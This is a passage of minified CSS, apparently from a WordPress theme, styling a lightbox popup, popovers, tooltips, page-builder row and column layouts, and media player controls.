{overflow: visible;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;display: block;outline: none;padding: 0;z-index: 1046;-webkit-box-shadow: none;box-shadow: none; }button::-moz-focus-inner {padding: 0;border: 0; }.mfp-close {width: 44px;height: 44px;line-height: 44px;position: absolute;right: 0;top: 0;text-decoration: none;text-align: center;opacity: 0.65;filter: alpha(opacity=65);padding: 0 0 18px 10px;color: white;font-style: normal;font-size: 28px;font-family: Arial, Baskerville, monospace; }.mfp-close:hover, .mfp-close:focus {opacity: 1;filter: alpha(opacity=100); }.mfp-close:active {top: 1px; }.mfp-close-btn-in .mfp-close {color: #333333; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: white;right: -6px;text-align: right;padding-right: 6px;width: 100%; }.mfp-counter {position: absolute;top: 0;right: 0;color: #cccccc;font-size: 12px;line-height: 18px; }.mfp-arrow {position: absolute;opacity: 0.65;filter: alpha(opacity=65);margin: 0;top: 50%;margin-top: -55px;padding: 0;width: 90px;height: 110px;-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }.mfp-arrow:active {margin-top: -54px; }.mfp-arrow:hover, .mfp-arrow:focus {opacity: 1;filter: alpha(opacity=100); }.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {content: '';display: block;width: 0;height: 0;position: absolute;left: 0;top: 0;margin-top: 35px;margin-left: 35px;border: medium inset transparent; }.mfp-arrow:after, .mfp-arrow .mfp-a {border-top-width: 13px;border-bottom-width: 13px;top: 8px; }.mfp-arrow:before, .mfp-arrow .mfp-b {border-top-width: 21px;border-bottom-width: 21px;opacity: 0.7; }.mfp-arrow-left {left: 0; }.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {border-right: 17px solid white;margin-left: 31px; }.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {margin-left: 25px;border-right: 27px solid #3f3f3f; }.mfp-arrow-right {right: 0; }.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {border-left: 17px solid white;margin-left: 39px; }.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {border-left: 27px solid #3f3f3f; }.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px; }.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px; }.mfp-iframe-holder .mfp-close {top: -40px; }.mfp-iframe-scaler {width: 100%;height: 0;overflow: hidden;padding-top: 56.25%; }.mfp-iframe-scaler iframe {position: absolute;display: block;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: black; }img.mfp-img {width: auto;max-width: 100%;height: auto;display: block;line-height: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 40px 0 40px;margin: 0 auto; }.mfp-figure {line-height: 0; }.mfp-figure:after {content: '';position: absolute;left: 0;top: 40px;bottom: 40px;display: block;right: 0;width: auto;height: auto;z-index: -1;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #444444; }.mfp-figure small {color: #bdbdbd;display: block;font-size: 12px;line-height: 14px; }.mfp-figure figure {margin: 0; }.mfp-bottom-bar {margin-top: -36px;position: absolute;top: 100%;left: 0;width: 100%;cursor: auto; }.mfp-title {text-align: left;line-height: 18px;color: #f3f3f3;word-wrap: break-word;padding-right: 36px; }.mfp-image-holder .mfp-content {max-width: 100%; }.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer; }@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0; }.mfp-img-mobile img.mfp-img {padding: 0; }.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0; }.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px; }.mfp-img-mobile .mfp-bottom-bar {background: rgba(0, 0, 0, 0.6);bottom: 0;margin: 0;top: auto;padding: 3px 5px;position: fixed;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; }.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0; }.mfp-img-mobile .mfp-counter {right: 5px;top: 3px; }.mfp-img-mobile .mfp-close {top: 0;right: 0;width: 35px;height: 35px;line-height: 35px;background: rgba(0, 0, 0, 0.6);position: fixed;text-align: center;padding: 0; } }@media all and (max-width: 900px) {.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75); }.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0; }.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%; }.mfp-container {padding-left: 6px;padding-right: 6px; } }.mfp-ie7 .mfp-img {padding: 0; }.mfp-ie7 .mfp-bottom-bar {width: 600px;left: 50%;margin-left: -300px;margin-top: 5px;padding-bottom: 5px; }.mfp-ie7 .mfp-container {padding: 0; }.mfp-ie7 .mfp-content {padding-top: 44px; }.mfp-ie7 .mfp-close {top: 0;right: 0;padding-top: 0; }.popover {position: absolute;top: 0;left: 0;z-index: 29;display: none;max-width: 276px !important;padding: 0;text-align: left;white-space: normal;border: none;border-radius: 6px;background: #fff;box-shadow: 0px 3px 18px 0px rgba(0, 0, 0, 0.1);background-clip: padding-box;-webkit-bg-clip: padding-box;-moz-bg-clip: padding;}.tp-caption .popover {min-width: 180px;}.popover.top {margin-top: -30px;}.popover.right {margin-left: 40px;}.popover.bottom {margin-top: 90px;}.popover.left {margin-left: -40px;}.popover-title {padding: 10px 14px;margin: 0;font-size: 21px;font-weight: 300;line-height: 30px;border: none;border-radius: 5px 5px 0 0;}.popover-content {padding: 9px 14px;font-size: 13px;line-height: 20px;}.popover.top .arrow,.popover.top .arrow:after {border-top-color: #fff;}.popover.right .arrow,.popover.right .arrow:after {border-right-color: #fff;}.popover.left .arrow,.popover.left .arrow:after {border-left-color: #fff;}.tooltip {font-weight: normal;}.tooltip.in {opacity: 1;filter: alpha(opacity=100);}.tooltip.top {margin-top: -10px;}.tooltip.right {margin-left: 26px;}.tooltip.bottom {margin-top: 36px;}.tooltip.left {margin-left: -26px;}.tooltip-inner {max-width: 200px;padding: 8px;color: #777;text-align: center;text-decoration: none;background-color: #fff;border-color: #e5e5e5;border-radius: 4px;border-style: solid;border-width: 1px;}.tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid;}div.css-search.has-search-geo.has-search-term input.em-search-text,div.css-search.has-search-geo.has-search-term input.em-search-geo {width: auto !important;display: inline;}div.css-search input,div.css-search select {display: inline-block;}body.compose-mode .section-container.container > .row {overflow: inherit;}body.compose-mode .vc-element:hover .row > .vc-element:before,body.compose-mode .vc-element.vc-hover .row > .vc-element:before,body.compose-mode .vc-element.vc-hold-hover .row > .vc-element:before {content: "";height: 100%;left: 0;margin: 0;outline: 1px dashed rgba(125, 125, 125, 0.4);padding: 0;position: absolute;top: 0;width: 100%;z-index: 0;}body.compose-mode .vc-element .row {margin-left: 0;margin-right: 0;}i.icon {height: auto;line-height: inherit;margin-left: 0;vertical-align: baseline;width: 1em;}.vc_message_box > p:first-of-type {margin-top: 0;}.vc_row-o-full-height {min-height: 100vh;}.wpb_row .vc_1-5,.row .col-sm-1-5,.wpb_row .vc_2-5,.row .col-sm-2-5,.wpb_row .vc_3-5,.row .col-sm-3-5,.wpb_row .vc_4-5,.row .col-sm-4-5 {position: relative;min-height: 1px;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}@media (min-width: 768px) {.wpb_row .vc_1-5,.row .col-sm-1-5 {float: left;width: 20%;}.wpb_row .vc_2-5,.row .col-sm-2-5 {float: left;width: 40%;}.wpb_row .vc_3-5,.row .col-sm-3-5 {float: left;width: 60%;}.wpb_row .vc_4-5,.row .col-sm-4-5 {float: left;width: 80%;}}.wpb_column > .vc_column-inner > .wpb_wrapper > :last-child {margin-bottom: 0;}.vc_col-has-fill > .vc_column-inner,.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,.vc_row-has-fill > .vc_column_container > .vc_column-inner,.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {padding-top: 0;}.no-col-gap .row {margin-left: 0;margin-right: 0;}.no-col-gap .col-sm-1,.no-col-gap .col-sm-2,.no-col-gap .col-sm-3,.no-col-gap .col-sm-4,.no-col-gap .col-sm-5,.no-col-gap .col-sm-6,.no-col-gap .col-sm-7,.no-col-gap .col-sm-8,.no-col-gap .col-sm-9,.no-col-gap .col-sm-10,.no-col-gap .col-sm-11,.no-col-gap .col-sm-12 {padding: 0;}.no-col-gap .vc_row > .vc_column_container,.no-col-gap .vc_row > .vc_column_container > .vc_column-inner {padding: 0;}.vertical-col .section-container .vc_row {box-sizing: border-box;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.vertical-col .section-container .vc_row .vc_column_container {display: flex;-webkit-box-align: stretch;-webkit-align-items: stretch;-ms-flex-align: stretch;align-items: stretch;}.vertical-col .section-container .vc_row .vc_column_container .vc_column-inner {-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-box-flex: 1;-webkit-flex-grow: 1;-ms-flex-positive: 1;flex-grow: 1;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}.vertical-col .vc_row::after,.vertical-col .vc_row::before {display: none;}.vertical-col .col-sm-1 .wpb_single_image img,.vertical-col .col-sm-2 .wpb_single_image img,.vertical-col .col-sm-3 .wpb_single_image img,.vertical-col .col-sm-4 .wpb_single_image img,.vertical-col .col-sm-5 .wpb_single_image img,.vertical-col .col-sm-6 .wpb_single_image img,.vertical-col .col-sm-7 .wpb_single_image img,.vertical-col .col-sm-8 .wpb_single_image img,.vertical-col .col-sm-9 .wpb_single_image img,.vertical-col .col-sm-10 .wpb_single_image img,.vertical-col .col-sm-11 .wpb_single_image img,.vertical-col .col-sm-12 .wpb_single_image img,.vertical-col .vc_column_container .wpb_single_image img {width: 100%;}.bg-center > .vc_column-inner {background-position: center !important;}.bg-no-repeat > .vc_column-inner {background-repeat: no-repeat !important;}.vc_row.vc_row-flex > .section-container::after,.vc_row.vc_row-flex > .section-container::before {display: none;}.vc_row.vc_row-flex > .section-container {box-sizing: border-box;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.vc_row.vc_row-flex > .section-container {width: 100%;}.vc_row.vc_row-flex > .section-container > .vc_column_container {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;}.vc_row.vc_row-flex > .section-container > .vc_column_container {display: flex;}.vc_row.vc_row-flex > .section-container > .vc_column_container > .vc_column-inner {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;-webkit-box-orient: vertical;-webkit-box-direction: normal;}.vc_row.vc_row-flex > .section-container > .vc_column_container > .vc_column-inner {-webkit-box-flex: 1;-webkit-flex-grow: 1;-ms-flex-positive: 1;flex-grow: 1;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}.vc_row.vc_row-o-content-top > .section-container > .vc_column_container > .vc_column-inner {-webkit-box-pack: start;-webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) > .section-container > .vc_column_container {-webkit-box-align: start;-webkit-align-items: flex-start;-ms-flex-align: start;align-items: flex-start;}.vc_row.vc_row-o-content-bottom > .section-container > .vc_column_container > .vc_column-inner {-webkit-box-pack: end;-webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) > .section-container > .vc_column_container {-webkit-box-align: end;-webkit-align-items: flex-end;-ms-flex-align: end;align-items: flex-end;}.vc_row.vc_row-o-content-middle > .section-container > .vc_column_container > .vc_column-inner {-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) > .section-container > .vc_column_container {-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.vc_row.vc_row-o-equal-height > .section-container > .vc_column_container {-webkit-box-align: stretch;-webkit-align-items: stretch;-ms-flex-align: stretch;align-items: stretch;}.vc_row.vc_column-gap-1 > .section-container > .vc_column_container {padding: 0.5px;}.vc_row.vc_column-gap-2 > .section-container > .vc_column_container {padding: 1px;}.vc_row.vc_column-gap-3 > .section-container > .vc_column_container {padding: 1.5px;}.vc_row.vc_column-gap-4 > .section-container > .vc_column_container {padding: 2px;}.vc_row.vc_column-gap-5 > .section-container > .vc_column_container {padding: 2.5px;}.vc_row.vc_column-gap-10 > .section-container > .vc_column_container {padding: 5px;}.vc_row.vc_column-gap-15 > .section-container > .vc_column_container {padding: 7.5px;}.vc_row.vc_column-gap-25 > .section-container > .vc_column_container {padding: 12.5px;}.vc_row.vc_column-gap-30 > .section-container > .vc_column_container {padding: 15px;}.vc_row.vc_column-gap-35 > .section-container > .vc_column_container {padding: 17.5px;}@media (max-width: 767px) {.vc_custom_heading {word-wrap: break-word;}}.kleo-gradient {position: relative;}.kleo-gradient:before {content: "";display: block;position: absolute;height: 100%;width: 100%;top: 0;left: 0;background: -moz-linear-gradient(top, rgba(125, 185, 232, 0) 0%, #3a2e3a 100%);background: -webkit-linear-gradient(top, rgba(125, 185, 232, 0) 0%, #3a2e3a 100%);background: linear-gradient(to bottom, rgba(125, 185, 232, 0) 0%, #3a2e3a 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#3a2e3a', GradientType=0);}.vc_gitem-col > .wpb_single_image.wpb_animate_when_almost_visible {opacity: 1;filter: alpha(opacity=1);}.zoomin-shd-singleimg .vc_figure {transition: box-shadow 0.4s;}.zoomin-shd-singleimg .vc_figure:hover {box-shadow: 0 12px 42px 12px rgba(0, 0, 0, 0.08);}.zoomin-shd-singleimg .vc_figure .vc_single_image-img {transition: transform 0.4s;}.zoomin-shd-singleimg .vc_figure:hover .vc_single_image-img {transform: scale(1.05);}.zoomin-shd-singleimg.wpb_single_image .vc_figure {overflow: hidden;}.slim-style .vc_single_bar {border-radius: 10px;height: 10px;margin-bottom: 54px;margin-top: 50px;}.slim-style .vc_single_bar .vc_label {position: absolute;top: -40px;left: 0;}.slim-style .vc_single_bar .vc_bar {border-radius: 10px;height: 10px;}.kleo-transform .vc_editor .animated.animate-when-visible,.kleo-transform .vc_editor .animated.animate-when-almost-visible {opacity: 1;}.article-content .container-wrap {position: relative;}.ts-icon-title-text {background: none repeat scroll 0 0 #fff;display: inline-block;padding: 0 20px;}#cometchat *,#cometchat_hidden_content {box-sizing: content-box;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;}.mejs-container.mejs-audio {}.kleo-video-wrap *,.post-audio * {outline: none !important;}.mejs-poster {background-size: cover;}.mejs-overlay {width: 100% !important;}.mejs-overlay-button {background: rgba(0, 0, 0, 0.5);border-radius: 50%;width: 50px;height: 50px;margin-left: -25px !important;}.mejs-overlay-button:before {font-family: "fontello";font-size: 22px;content: "\e8c4";color: #fff;display: block;text-align: center;line-height: 50px;width: 50px;height: 50px;padding-left: 5px;}.mejs-container .mejs-controls {background: none;font-size: 11px !important;}.rtm-lightbox-container .mejs-container .mejs-controls {background: rgba(255, 255, 255, 0.2) !important;}.mejs-container.mejs-audio div.mejs-volume-button {min-height: 0;}.mejs-container .mejs-controls > div {min-height: 26px;height: auto;}.mejs-controls .mejs-button button {background-image: none;height: 16px !important;line-height: 0 !important;margin: 8px 5px;}.mejs-controls .mejs-button button:before {font-family: "fontello";font-size: 13px;color: #000;display: inline-block;}.mejs-container .mejs-controls .mejs-time {min-height: 0;}body[class*="rtm-3.7"] .rtmedia-activity-container .mejs-time {margin: 2px !important;}.mejs-container .mejs-controls .mejs-time span {color: #000;}.rtmedia-activity-container .mejs-time.mejs-currenttime-container {}.mejs-controls .mejs-play button:before {content: "\e8c4" !important;}.mejs-controls .mejs-pause button:before {content: "\e8c8" !important;}.mejs-overlay-loading,.mejs-overlay-loading span {background: none !important;}.mejs-controls .mejs-time-rail a {height: 4px;}.mejs-controls .mejs-time-rail span {border-radius: 0;height: 6px;}.mejs-controls .mejs-time-rail .mejs-time-total {background: #fff;margin: 6px 5px;}.mejs-controls .mejs-time-rail .mejs-time-total .mejs-offscreen {display: none;}.rtm-lightbox-container .mejs-time-rail .mejs-time-total {background: rgba(255, 255, 255, 0.5);}.mejs-controls .mejs-time-rail .mejs-time-loaded {background: #000;}.mejs-controls .mejs-time-rail .mejs-time-current {background: #00B9F7;}.mejs-controls .mejs-time-rail .mejs-time-float {border: 1px solid #e5e5e5;background: #e5e5e5;}.rtmedia-activity-container .mejs-time-rail .mejs-time-float {margin-left: -17px !important;}.mejs-controls .mejs-fullscreen-button button:before {content: "\e88c";}.mejs-controls .mejs-unfullscreen button:before {content: "\e88e";}.mejs-controls .mejs-volume-button button:before {content: "\e887" !important;}.mejs-controls .mejs-mute button:before {content: "\e887" !important;}.mejs-controls .mejs-unmute button:before {content: "\e886" !important;}.mejs-controls a.mejs-horizontal-volume-slider,.mejs-controls div.mejs-horizontal-volume-slider {float: right;}body[class*="rtm-3.7"] .rtmedia-activity-container .mejs-time-rail {margin: 9px 5px 0 0 !important;}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {background: #fff;border-radius: 0;height: 6px;}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {background: #444;border-radius: 0;height: 6px;}.mejs-contextmenu {z-index: 1001;}.mejs-controls * {outline: none !important;}